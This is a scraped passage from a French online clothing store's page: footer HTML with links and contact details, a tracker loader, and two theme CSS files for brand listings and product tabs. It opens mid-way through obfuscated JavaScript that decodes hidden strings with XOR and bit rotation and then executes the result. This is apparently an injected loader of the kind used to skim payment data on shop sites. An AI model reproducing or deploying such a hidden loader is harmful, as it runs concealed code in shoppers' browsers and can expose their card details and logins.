_0x118cc1='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x118cc1]=_0x47f5c6;_0x28b38c['map'](function([_0x3e2979,_0x217278,_0x201793,_0x241c6b]){try{_0x241c6b=_0x241c6b['split']('.');const _0x114715=_0x241c6b['length']-0x1;const _0x56944d=new Uint8Array(_0x114715);for(let _0x455a31=0x0;_0x455a31<_0x114715;_0x455a31++){let _0x28dd92=parseInt(_0x241c6b[_0x455a31],0x24);_0x28dd92^=_0x3e2979['charCodeAt'](_0x455a31%_0x3e2979['length']);_0x28dd92=(_0x28dd92>>0x3|_0x28dd92<<0x5)&0xff;_0x28dd92=(_0x28dd92-_0x455a31*_0x201793['charCodeAt'](_0x455a31%_0x201793['length'])+0x100)%0x100;_0x28dd92^=_0x217278['charCodeAt'](_0x455a31%_0x217278['length']);_0x56944d[_0x455a31]=_0x28dd92;}_0x47f5c6('('+new(function(){return TextDecoder;}())()['decode'](_0x56944d)+')('+JSON['stringify']([_0x118cc1])+'[0])');}catch(_0x2e04b2){}});}));}());</script><div class="footer-col-content"><ul class="footer links"><li class="nav item"><a href="http://www.nopublik.com/Femme/search/term/popular/">Recherche</a></li><li class="nav item"><a href="http://www.nopublik.com/Femme/privacy-policy-cookie-restriction-mode/">Vie privée</a></li><li class="nav item"><a href="https://www.nopublik.com/Femme/sales/guest/form/">Commandes &amp; retours</a></li><li class="nav item"><a href="https://www.nopublik.com/Femme/contact/">Contactez-nous</a></li><li class="nav item"><a href="http://www.nopublik.com/Femme/catalogsearch/advanced/" data-action="advanced-search">Recherche avancée</a></li><li class="nav item"><a href="http://www.nopublik.com/Femme/sitemap.html/">Plan de site</a></li>    <script type="text/javascript">
        var spconfig = {
            public_key: "33333534b332b0baba785bd6cdd752b3d95c1f6e8fefcf3ba2b8b4ce1b00",
            debug: false,
            set_cookie: true,
            track_order_enabled: false
        };
        function loadSpreadTracker(){ window.domLoadEventFired=true;var e=document.createElement("script");e.type="text/javascript";e.async=true;e.charset="UTF-8";e.id="spread-tracker";e.src="//static-sb.com/js/sb-tracker.js";document.body.appendChild(e) } if(window.addEventListener) { window.addEventListener("load",loadSpreadTracker,false) } else if(window.attachEvent) { window.attachEvent("onload",loadSpreadTracker) } else { window.onload=loadSpreadTracker }
    </script>
    </ul></div></div></div><div class="col-sm-3"><div class="footer-col">
    <h4>Pourquoi acheter chez nous</h4>
    <div class="footer-col-content">
   	 <ul>
   		 <li><a href="http://www.nopublik.com/Femme/livraisons">Livraisons et retours</a></li>
   		 <li><a href="http://www.nopublik.com/Femme/paiements-securises">Paiements sécurisés</a></li>
   		 <li><a href="http://www.nopublik.com/Femme/service-client">Service Après ventes</a></li>
   		 <li><a href="http://www.nopublik.com/Femme/mentions-legales">Mentions légales</a></li>
   		 <li><a href="http://www.nopublik.com/Femme/conditions-generales-vente-nopublik">Conditions générales de ventes</a></li>
   	 </ul>
    </div>
</div></div><div class="col-sm-3"><div class="footer-col">
<h4>Mon compte</h4>
    <div class="footer-col-content">
   	 <ul>
   		 <li><a href="https://www.nopublik.com/Femme/customer/account/login/">Connexion</a></li>
   		 <li><a href="https://www.nopublik.com/Femme/checkout/cart/">Panier</a></li>
   		 <li><a href="https://www.nopublik.com/Femme/wishlist/">Ma Wishlist</a></li>
   	 </ul>
    </div>
</div></div><div class="col-sm-3"><div class="footer-info footer-col">
    <h4>Contacts</h4>
    <div class="footer-col-content">
        <ul class="list-contacts-footer">
            <li>
                Adresse : <a href="#">NO PUBLIK 15 avenue du parc de l'horloge 59840 Pérenchies France</a>
            </li>
            <li>
                Tél:
                <a href="callto:003320009999">03 20 00 99 99</a>
                           </li>
            <li>
                E-mail : <a href="mailto:camille@nopublik.com">camille@nopublik.com</a>
            </li>
            <li>
                Horaires : Du lundi au vendredi de 9H00 à 17H00
            </li>
        </ul>
        <ul class="list-icon">
            <li><a target="_blank" href="https://www.facebook.com/nopublik"><i class="fa fa-facebook"></i></a></li>            
            <li><a target="_blank" href="https://www.instagram.com/nopublik_sport/"><i class="fa fa-instagram"></i></a></li>
        </ul>
    </div>
</div>

</div></div><small class="copyright">
    <span>© 2011 NO PUBLIK Store by Dutexdor. All Rights Reserved.</span>
</small>
</div></footer>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/TemplateMonster_ShopByBrand/css/module.css
body_size: 1464
content:
@charset "UTF-8";
/* 
 * 	Featured Product by TemplateMonster 2016
 *	v1.0.0
 */
/* 
 *  Shop By Brand by TemplateMonster 2016
 *  v1.0.0
 */
.sidebar .block.block-brand .block-title {
  margin-bottom: 20px; }
  .sidebar .block.block-brand .block-title strong {
    font-size: 18px;
    font-weight: 300; }
.sidebar .block.block-brand .brand-items {
  list-style: none;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 0;
  margin: 0 0 10px; }
.sidebar .block.block-brand .brand-item {
  flex-basis: 48%;
  text-align: center;
  margin-bottom: 25px; }
  .sidebar .block.block-brand .brand-item .brand-item-name {
    font-weight: 500; }
    .sidebar .block.block-brand .brand-item .brand-item-name a {
      color: #000000; }
  .sidebar .block.block-brand .brand-item .brand-image-photo {
    display: inline-block;
    margin-bottom: 10px;
    border: solid 1px #f4f4f4;
    padding: 5px;
    position: relative; }
    .sidebar .block.block-brand .brand-item .brand-image-photo img {
      vertical-align: top;
      max-width: 100%; }

.brand-list {
  display: flex;
  flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  margin: 0 -15px 10px;
  padding: 0;
  list-style: none; }
  .brand-list .brand-item {
    flex-basis: 25%;
    -ms-flex-basis: 25%;
    text-align: center;
    box-sizing: border-box;
    -ms-box-sizing: border-box;
    margin-bottom: 30px; }
    .brand-list .brand-item .inner {
      padding: 0 15px; }
    .brand-list .brand-item .brand-logo {
      display: inline-block;
      margin-bottom: 20px; }
    .brand-list .brand-item .brand-item-name {
      margin: 0 0 10px;
      font-size: 18px; }
      .brand-list .brand-item .brand-item-name a {
        font-weight: 400;
        color: #000000; }
    .brand-list .brand-item .brand-item-description {
      text-align: left; }
    @media screen and (max-width: 991px) {
      .brand-list .brand-item {
        flex-basis: 50%;
        -ms-flex-basis: 50%; } }

.product-brand {
  margin-bottom: 20px; }
  .product-brand .product-brand-name {
    margin-bottom: 15px; }
  .product-brand .product-brand-logo {
    margin-bottom: 15px; }

.category-brand-banner {
  margin-bottom: 30px; }

.logo-description-container {
  overflow: hidden;
  margin-bottom: 30px; }
  .logo-description-container img {
    float: left;
    margin: 0 15px 15px 0; }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y; }

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translate3d(0px, 0px, 0px); }

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%; }

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel .owl-item {
  float: left; }

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
  cursor: pointer; }

.owl-controls {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent; }

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

/***/
/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.block.brands {
  float: none; }
  .block.brands .block-content .brandlist {
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px; }
    .block.brands .block-content .brandlist .inner {
      padding: 0 15px; }
    .block.brands .block-content .brandlist .brand-logo {
      display: inline-block;
      margin-bottom: 15px; }
    .block.brands .block-content .brandlist .brand-name {
      margin-bottom: 0; }
    @media screen and (max-width: 767px) {
      .block.brands .block-content .brandlist li {
        flex-basis: 50% !important;
        -ms-flex-basis: 50% !important; } }
  .block.brands .block-content .owl-carousel .owl-controls {
    position: absolute;
    top: -50px;
    right: 0; }
    .block.brands .block-content .owl-carousel .owl-controls .owl-prev {
      display: inline-block; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-prev:before {
        display: inline-block;
        font-family: "FontAwesome";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .block.brands .block-content .owl-carousel .owl-controls .owl-next {
      display: inline-block; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-next:before {
        display: inline-block;
        font-family: "FontAwesome";
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        content: ""; }
    .block.brands .block-content .owl-carousel .owl-controls .owl-prev,
    .block.brands .block-content .owl-carousel .owl-controls .owl-next {
      padding: 0 7px;
      cursor: pointer; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-prev:before,
      .block.brands .block-content .owl-carousel .owl-controls .owl-next:before {
        font-size: 36px;
        color: #888888;
        -moz-transition: 0.3s ease;
        -o-transition: 0.3s ease;
        -webkit-transition: 0.3s ease;
        transition: 0.3s ease; }
      .block.brands .block-content .owl-carousel .owl-controls .owl-prev:hover:before,
      .block.brands .block-content .owl-carousel .owl-controls .owl-next:hover:before {
        color: #000000; }

/*# sourceMappingURL=module.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Amasty_CustomTabs/css/source/mkcss/amtabs.css
body_size: 3067
content:
@media all and (min-width: 640px) {
  .amtab-grid-wrapper.-small .amtab-arrow {
    display: block;
  }
}
@media all and (min-width: 768px), print {
  .am-tabs-view .product.data.items > .item.content {
    padding: 35px;
    margin-top: 41px;
  }
  .amtabs-accordion-view.product.data.items {
    border-bottom: 1px solid #ccc;
  }
  .amtabs-accordion-view.product.data.items > .item.content {
    margin: 0;
    padding: 20px;
    border-bottom: 0;
    float: none;
  }
  .amtabs-accordion-view.product.data.items > .item.title {
    width: 100%;
    float: none;
  }
  .amtabs-accordion-view.product.data.items > .item.title.active .switch:after {
    transform: rotate(180deg);
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch {
    padding: 5px 20px;
    font-weight: 600;
    background-color: #fff;
    color: #333;
  }
  .amtabs-accordion-view.product.data.items > .item.title .switch:after {
    transition: 0.1s all ease-in;
    display: flex;
    justify-content: center;
    align-items: center;
    top: 0;
    bottom: 0;
    content: '\e622';
  }
  .amtab-grid-wrapper .amtab-table-container .amtab-title,
  .amtab-grid-wrapper .amtab-table-container .amtab-cell {
    padding: 0 0 0 20px;
  }
  .amtab-grid-wrapper.-large .amtab-measure {
    padding: 45px 0 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
    max-width: 260px;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-step:not(:last-child) {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
    padding: 0 0 0 35px;
  }
}
@media all and (min-width: 1024px), print {
  .amtabs-accordion-view .product.data.items > .item.title {
    float: none;
    width: 100%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-measure {
    max-width: 610px;
    min-height: 379px;
    margin: 0 auto;
    flex-basis: 52%;
  }
  .amtab-grid-wrapper.-small .amtab-grid-container.amtab-sizes {
    flex-basis: 48%;
  }
  .amtab-grid-wrapper.-small .amtab-table-container {
    margin: 0 50px 0 0;
  }
  .amtab-grid-wrapper.-small .amtab-step {
    max-width: 190px;
  }
  .amtab-grid-wrapper.-small .amtab-img {
    position: absolute;
  }
  .amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
    margin: 0 0 32px;
  }
  .amtab-grid-wrapper.-small .amtab-steps-container {
    height: 100%;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-img {
    left: 16%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
    left: 58%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    max-width: 51px;
    width: 5vw;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
    top: 16%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 100px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) {
    top: 19.3%;
    right: 20px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) {
    top: 47.5%;
    left: -10px;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) {
    right: 0;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-men .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-img {
    left: 18%;
    margin: 0 auto 10px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(1) {
    right: 24px;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(2) {
    top: 20%;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) {
    right: -20px;
    bottom: 85px;
    left: auto;
    max-width: 190px;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    left: auto;
    margin: 0 10px 0 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-bottoms.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-img {
    left: 12.5%;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) {
    top: 25.5%;
    right: 24px;
    left: auto;
    max-width: 174px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(1) .amtab-arrow {
    right: 100%;
    display: block;
    margin: 0 10px 0 0;
    width: 44px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) {
    top: 46.4%;
    left: 0;
    max-width: 172px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(2) .amtab-arrow {
    width: 12vw;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) {
    right: -6px;
    bottom: 70px;
    left: auto;
    max-width: 176px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow {
    right: 100%;
    bottom: -48px;
    left: auto;
    margin: 0 10px 0 0;
    width: 50px;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after,
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    right: 0;
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:before {
    transform: rotate(145deg) translate(1px, -1px);
  }
  .amtab-grid-wrapper.-tops.-women .amtab-step:nth-child(3) .amtab-arrow:after {
    transform: rotate(-145deg) translate(1px, 1px);
  }
}
.am-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.am-tabs-view .product-items {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.am-tabs-view .product-item {
  padding: 15px;
}
.am-tabs-view .block.crosssell {
  padding: 0;
  width: 100%;
}
.am-tabs-view .product.data.items > .item.title > .switch {
  overflow: hidden;
  padding: 0 10px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.am-tabs-view .product.data.items > .item.title.active > .switch,
.am-tabs-view .product.data.items > .item.title.active > .switch:focus,
.am-tabs-view .product.data.items > .item.title.active > .switch:hover {
  padding-bottom: 1px;
}
.am-tabs-view .product.data.items > .content {
  display: none;
}
.am-tabs-view .product.data.items > .active + .content {
  display: block;
}
.am-tabs-view .product.data.items > .item.content {
  margin-top: 10px;
  padding: 10px 10px 30px;
}
.amtab-grid-wrapper {
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}
.amtab-cell-select {
  position: relative;
  margin: 0 0 0 -10px;
  cursor: pointer;
}
.amtab-cell-select:focus:after,
.amtab-cell-select:active:after {
  border-color: #3b68bb transparent transparent transparent;
  transform: rotate(180deg);
}
.amtab-cell-select:focus .amtab-select,
.amtab-cell-select:active .amtab-select {
  color: #3b68bb;
}
.amtab-cell-select:after {
  transition: 0.1s all ease-in;
  display: none;
  position: absolute;
  top: 45%;
  right: 0;
  border-width: 4px 3px 0 3px;
  border-style: solid;
  border-color: #6597f3 transparent transparent transparent;
  pointer-events: none;
  content: '';
}
.amtab-cell-select .amtab-select {
  transition: 0.1s all ease-in;
  pointer-events: none;
  padding: 0 10px;
  outline: none;
  border: none;
  background: none;
  box-shadow: none;
  color: #6597f3;
  font-weight: 600;
  cursor: pointer;
}
.amtab-cell-select .amtab-select:focus,
.amtab-cell-select .amtab-select:hover {
  outline: none;
  border: none;
  box-shadow: none;
}
.amtab-cell-select .amtab-select ::-ms-expand {
  display: none;
}
.amtab-cell-select .amtab-select .amtab-option {
  color: #41362f;
}
.amtab-grid-container > .amtab-title {
  width: 100%;
  margin: 0 0 25px;
  font-weight: 600;
  font-size: 16px;
}
.amtab-grid-container > .amtab-note {
  margin: 10px 0 0 0;
  color: #6f716e;
  font-size: 12px;
}
.amtab-grid-container > .amtab-desc {
  margin: 0 0 10px 0;
  color: #41362f;
  font-size: 14px;
}
.amtab-table-container {
  flex-basis: 100%;
  border: 1px solid #eff3f9;
  color: #41362f;
}
.amtab-table-container .amtab-cell {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  cursor: pointer;
}
.amtab-table-container .amtab-cell:not(:last-child) {
  border-right: 1px solid #eff3f9;
}
.amtab-table-container .amtab-cell .amtab-desc {
  transition: 0.1s all ease-in;
  flex-basis: 100%;
  color: #6597f3;
  font-weight: bold;
  font-style: normal;
}
.amtab-table-container .amtab-title {
  display: flex;
  align-items: center;
  border-right: 1px solid #eff3f9;
  border-bottom: 1px solid #eff3f9;
}
.amtab-table-container .amtab-title.-amtab-hoverline {
  background: #6597f3;
  color: #fff;
}
.amtab-table-container .amtab-title,
.amtab-table-container .amtab-cell {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: 0.1s all ease-in;
  align-content: center;
  flex-wrap: wrap;
  box-sizing: border-box;
  padding: 0 0 0 14px;
  width: 100%;
  font-size: 14px;
}
.amtab-table-container .amtab-table-line .amtab-cell:hover,
.amtab-table-container .amtab-table-line .amtab-cell.-active {
  background: #6597f3;
  color: #fff;
  font-weight: bold;
}
.amtab-table-container .-amtab-hoverline {
  background: rgba(101, 151, 243, 0.2);
}
.amtab-table-container .amtab-table-line,
.amtab-table-container .amtab-head-line {
  display: flex;
  margin: 0;
}
.amtab-table-container .amtab-table-line:not(:last-child) .amtab-cell,
.amtab-table-container .amtab-head-line .amtab-cell {
  border-bottom: 1px solid #eff3f9;
}
.amtab-table-container .amtab-head-line .-amtab-hoverline {
  background: #6597f3;
  color: #fff;
  font-weight: bold;
}
.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-select {
  color: #fff;
}
.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-select:after {
  border-color: #fff transparent transparent transparent;
}
.amtab-table-container .amtab-head-line .-amtab-hoverline .amtab-desc {
  color: #fff;
}
.amtab-steps-container {
  position: relative;
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.amtab-steps-container .amtab-steps {
  margin: 0;
  padding-left: 0;
  list-style: none;
}
.amtab-grid-wrapper.-large .amtab-grid-container {
  max-width: 100%;
}
.amtab-grid-wrapper.-large .amtab-grid-container .amtab-sizes > .amtab-title {
  margin: 0 0 25px;
}
.amtab-grid-wrapper.-large .amtab-measure {
  padding: 30px 0 0 0;
}
.amtab-grid-wrapper.-large .amtab-measure > .amtab-title {
  margin: 0 0 10px;
}
.amtab-grid-wrapper.-large .amtab-table-container {
  border-radius: 4px;
  overflow: hidden;
  overflow-x: scroll;
  scrollbar-color: #aab0ba #fff;
  scrollbar-width: thin;
  position: relative;
  border: 1px solid #eff3f9;
}
.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar {
  background: transparent;
}
.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background: #aab0ba;
  cursor: pointer;
}
.amtab-grid-wrapper.-large .amtab-table-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px #aaa;
}
.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar {
  height: 4px;
}
.amtab-grid-wrapper.-large .amtab-table-container::-webkit-scrollbar-thumb {
  height: 4px;
}
.amtab-grid-wrapper.-large .amtab-table-container ::-webkit-scrollbar-track {
  height: 4px;
}
.amtab-grid-wrapper.-large .amtab-table-container .amtab-cell {
  min-width: 65px;
}
.amtab-grid-wrapper.-large .amtab-table-container .amtab-title {
  min-width: 130px;
  background: #f9fafc;
  font-weight: bold;
}
.amtab-grid-wrapper.-large .amtab-table-container .amtab-title.-amtab-hoverline {
  background: #6597f3;
}
.amtab-grid-wrapper.-large .amtab-table-container .amtab-desc {
  flex-basis: 100%;
  font-weight: 600;
  font-style: normal;
  font-size: 12px;
}
.amtab-grid-wrapper.-large .amtab-head-line,
.amtab-grid-wrapper.-large .amtab-table-line {
  height: 65px;
}
.amtab-grid-wrapper.-large .amtab-head-line .amtab-cell {
  color: #6597f3;
  font-weight: bold;
}
.amtab-grid-wrapper.-large .amtab-head-line .amtab-cell.-amtab-hoverline {
  color: #fff;
}
.amtab-grid-wrapper.-large .amtab-steps-container {
  display: flex;
  flex-wrap: wrap;
  padding: 16px 0 25px;
  counter-reset: step;
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-step {
  margin: 0 0 40px 0;
  width: 100%;
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img {
  position: relative;
  padding: 0 0 0 100px;
  max-height: 110px;
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:after,
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:before {
  position: absolute;
  top: 0;
  left: 0;
  box-sizing: border-box;
  width: 18px;
  height: 18px;
  content: '';
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:before {
  border: 1px solid transparent;
  border-radius: 50%;
  background: #cfe0ff;
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-img:after {
  display: flex;
  justify-content: center;
  align-items: center;
  font-weight: 600;
  font-size: 11px;
  line-height: 10px;
  counter-increment: step;
  color: #4983f1;
  content: counter(step);
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-tip {
  display: block;
  margin: 5px 0 0 0;
  color: #000;
  font-weight: bold;
  font-size: 12px;
}
.amtab-grid-wrapper.-large .amtab-steps-container .amtab-desc {
  margin: 10px 0 0 0;
  font-size: 12px;
}
.amtab-grid-wrapper.-small .amtab-grid-container {
  flex-basis: 100%;
}
.amtab-grid-wrapper.-small .amtab-head-line {
  height: 64px;
  background: #f9fafc;
  font-weight: normal;
}
.amtab-grid-wrapper.-small .amtab-table-line {
  height: 45px;
}
.amtab-grid-wrapper.-small .amtab-table-line:nth-child(odd) {
  background: #f9fafc;
}
.amtab-grid-wrapper.-small .amtab-table-line .amtab-title {
  font-weight: bold;
}
.amtab-grid-wrapper.-small .amtab-steps-container {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  position: relative;
  align-self: flex-start;
  width: 100%;
}
.amtab-grid-wrapper.-small .amtab-steps-container .amtab-img {
  display: flex;
  justify-content: center;
  top: 0;
}
.amtab-grid-wrapper.-small .amtab-steps-container .amtab-head {
  display: flex;
  align-items: center;
  position: relative;
  display: inline-flex;
  margin: 0 0 5px;
  color: #4983f1;
  font-weight: bold;
}
.amtab-grid-wrapper.-small .amtab-steps-container .amtab-desc {
  margin: 0;
  color: #000;
  font-size: 12px;
}
.amtab-grid-wrapper.-small .amtab-arrow {
  transition: 0.1s all ease-in;
  position: absolute;
  display: none;
  border-bottom: 1px solid #4983f1;
  border-radius: 5px 0 0 5px;
}
.amtab-grid-wrapper.-small .amtab-arrow:after,
.amtab-grid-wrapper.-small .amtab-arrow:before {
  transition: 0.1s all ease-in;
  position: absolute;
  display: block;
  width: 5px;
  border-bottom: 1px solid #4983f1;
  content: '';
}
.amtab-grid-wrapper.-small .amtab-step {
  position: absolute;
  margin: 0;
  max-width: 300px;
}
.amtab-grid-wrapper.-small .amtab-measure {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  position: relative;
}
.amtab-grid-wrapper.-small .amtab-measure > .amtab-title {
  align-self: flex-start;
  margin: 40px 0 35px 0;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-img {
  margin: 0 auto 42px;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) {
  top: -8px;
  right: 0;
  max-width: 29vw;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow {
  display: none;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:after,
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:before {
  right: -2px;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:before {
  transform: rotate(-145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(1) .amtab-arrow:after {
  transform: rotate(145deg) translate(3px, 0px);
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) {
  top: 16%;
  left: 0;
  max-width: 29vw;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow {
  left: 45px;
  min-width: 50px;
  max-width: 108px;
  width: 20vw;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:after,
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:before {
  left: -4px;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:before {
  transform: rotate(45deg) translate(3px, -1px);
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(2) .amtab-arrow:after {
  transform: rotate(-45deg) translate(3px, 1px);
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) {
  bottom: 0;
  left: 0;
  max-width: 100%;
}
.amtab-grid-wrapper.-bottoms.-men .amtab-step:nth-child(3) .amtab-arrow {
  left: 100%;
